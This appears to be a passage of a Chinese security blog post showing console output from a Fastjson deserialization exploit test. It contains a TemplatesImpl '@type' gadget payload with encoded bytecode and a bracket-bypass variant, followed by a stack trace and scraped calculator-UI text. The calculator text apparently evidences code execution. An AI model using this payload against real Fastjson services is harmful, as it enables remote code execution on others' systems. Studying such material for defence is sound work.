 Run: FastjsonTest1
D:\jdk1.8.191\bin\java.exe ...
{"@type":"[com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"[{,"_bytecodes":["yv66vgAAADEAMgoACAAiCgAjACQIACUKACMAJgcAJwoABQAoBwApBwAqAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmV
再次尝试加一个 "{" 字符
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:118)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1061)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:756)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:271)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:729)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:215)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:219)
at com.fastjson.FastjsonTest1.main(FastjsonTest1.java:34)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 20 more
Process finished with exit code 1
Structure
Favorites
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CSDN @songly_